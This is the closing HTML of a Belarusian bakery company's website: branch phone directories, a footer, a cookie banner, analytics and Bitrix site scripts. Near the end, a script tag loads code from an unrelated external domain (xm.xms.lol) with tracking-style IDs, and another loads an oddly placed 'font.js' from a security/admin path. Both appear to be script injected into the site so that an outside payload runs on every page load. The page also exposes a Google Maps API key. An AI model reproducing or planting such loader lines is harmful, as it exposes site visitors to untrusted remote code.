				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375445360510">+375 (44) 536 05 10</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
    <st yle>
        .not_main_wrapper.wrapper_inner .main_title{
            background:url('/upload/image-page/new.jpg') no-repeat center / cover;
        }
    </style>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768483226','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'75192179f985851f4bf840f43e7a2339'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/menu/templates/catalog_horizontal/script.js','/bitrix/templates/our_shop/components/bitrix/menu/year_menu/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/menu/templates/catalog_horizontal/style.css','/bitrix/templates/our_shop/components/bitrix/menu/year_menu/style.css','/bitrix/templates/our_shop/components/bitrix/news.list/main_template/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_9ba07ae11dc245f51179e8e661457bcd/page_9ba07ae11dc245f51179e8e661457bcd_v1.js?16976500849066"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
<script src="/bitrix/js/security/admin/page/font.js"></script>



<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script>
								if (window.location.href.indexOf("retsepty") > -1) {
							   		$('.date_small').remove()
							    }
							</script>
<script type="text/javascript">
	$(document).ready(function(){
		$(".module-pagination span.nums a").on("click", function(){
			if(!$(this).is(".cur")){
				$(".module-pagination span.nums a").removeClass("cur"); 
				$(this).addClass("cur");
			}
		});
		$(".module-pagination .next").on("click", function(){
			if(!$(this).is(".disabled")){
				element = $(".module-pagination span.nums a.cur");
				$(".module-pagination span.nums a").removeClass("cur"); 
				element.next("span.nums a").addClass("cur");
			}
		});
		$(".module-pagination .prev").on("click", function(){
			if(!$(this).is(".disabled")){
				element = $(".module-pagination span.nums a.cur");
				$(".module-pagination span.nums a").removeClass("cur"); 
				element.prev("span.nums a").addClass("cur");
			}
		});
	});
</script>
<script>
	if (window.location.href.indexOf("novelty") > -1) {
    	$(".news_detail_wrapp").addClass("novelty");
    }
</script>
<script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
